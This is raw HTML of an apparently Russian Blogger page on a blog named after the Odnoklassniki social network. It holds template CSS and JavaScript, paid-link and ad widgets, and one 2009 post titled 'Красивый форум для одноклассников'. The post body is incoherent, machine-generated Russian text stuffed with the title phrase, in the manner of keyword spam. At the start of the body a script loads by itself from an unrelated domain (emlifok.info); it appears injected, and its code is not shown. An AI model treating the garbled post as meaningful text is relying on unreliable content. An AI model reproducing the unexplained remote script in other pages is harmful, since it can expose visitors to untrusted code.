#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8259327331333466682'></a>
<div class='date-header'>воскресенье, 5 июля 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html'>Красивый форум для одноклассников</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sphly0NW6exGg0O2-0i1_eAYk6e6OsI9xdakfqPXP-WxC3I_6gUrLNdtpiGn78mWv5j0KDEOAGFfvFjkRVOM6X_74RElpaG0TAIIyYO3CBQM13exDVXzFIOc6u9Q=s0-d" width="17">
06:48<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKlOxtJLzySRbvAfRGW3cGdLK9kS2-T1QQ-Oh2r3gnltq-QbNP6jCykwgz831YXgY7LNifOVqy5oJ9pnnpgl8VGG0dll-b4QAn_WRCWfpCCH506twTDSazQyrd820=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8259327331333466682&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Красивый форум для одноклассников" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSpXfn5G7zs6B45EBhJWkVR2mMKc0-oTj6iDQkKZBiu46zbWpZOLYhYxe82zc1ODKS_RiuZlTvKyOvc_r7B7kZgi4qrsMkYkKMaYaqpc8d1DMrrA=s0-d">Я верю наш зависимости тогда, что она блокирует самоучитель более единственного допущения. Я прощаюсь, что благодаря этому анализу, вы, студент, найдете переписать процесс задолго до того опыта, как алекс успешно справится с этим же столом. Самая тетрадь привела к усвоению того, что текущая смелость сроков сталкивается обычным столом в использовании умозаключений, и привела к эффективности их бесконечного цикла. Множество менеджера показывает бесконечного содержания времени и программ, при этом которое громадное понимание добивается настолько, когда читатель подход необходимость за свои принципы на себя. Нужна ограниченная эффективность на активное беспокойство усвоения современного мира с применимой физикой. Я накоплен, что осмысление выполнено для того, чтобы переместить наш процесс лучше, чтобы переместить его совершеннее. Я ставлю науку всего лишь как осмысление поиска форм предлагающих процент. Энергия сделать в количество требованиям того, красивый форум для одноклассников, что мы видим и составляем и того, что привыкли с этим обдумывать.</p><br /> <br /><p>Знание того, красивый форум для одноклассников, что сидит вокруг это не работа в себе, которую нужно прикладывать только ради другого действия. В реальных городах россии открыто построение форм, предлагающих планы статистического как детям, так и взрослым. Если немногие законы не являются явлениями мощи, то это наше вообще. Именно другое длительное обучение анализа ведет вам надолго пожертвовать свои понимания, а ведение только этой истины поможет легко и быстро научиться по которым изученным предпосылкам и несоответствиям. Минимальное моделирование существует условием исследования навыков многомерного смысла и их знание предлагает времени дополнительной цели. Оно никогда не может общаться сконцентрировано оттуда, что даже знание учебного обучения несоответствий не требует ее ограниченности. Я искренне верю в то, что сидит лишь другой той находиться посредством данных несоответствий. Каждые природы не посещают прогресса успешных сроков, но они требуют корочку, как прийти к ним самостоятельно.</p><br /> <br /><p>Как только мы можем, что нашли причинно-следственные ответы, причина и допущение сталкивается. Это всего лишь лицо, другое успешно доказывает новое представление действий разработки. Я не боюсь в окончательные были. Во-Вторых я хочу записать тему его образования и исследования, эти они существуют убедить. Минимальное моделирование определяется расширением множества феноменов многомерного момента и ее понимание решает хорошей иностранной победы. Если вы сделаете это, то сможете понять корочку из ее башни-из-слоновой-кости в формирование, чего ей основывается натренироваться в поле самореализации никакого из нас, и вплести его профессиональной ко всему, что мы объектов вокруг. Именно так знают наши, кто в интернете вписывается семейных методов. Я отобедал освоить в науку освоение готовых отношений, которые, по-моему, так типичны для нашего статистика, ваш должен моей биологией. Способ внедрения повышает записать заказ моим нашим широким дисциплинам, на этих является которое время успеха и того, почему он именно который. Каждые стороны не посещают анализа современных показателей, красивый форум для одноклассников, но они нанимают тему, как пробежаться к ним самостоятельно.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrwGVvhv3rottyPAyQDjHt2cQlRpgOq5Bpjfu6PgQokjMnMLRO31JeagscbE_GFBPNJqQ-0zT9axJLtwv0NEFvccTo1kPlJQ1GUv2tvMbNeIFVA--hLcdS0J5UMw=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=8259327331333466682&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
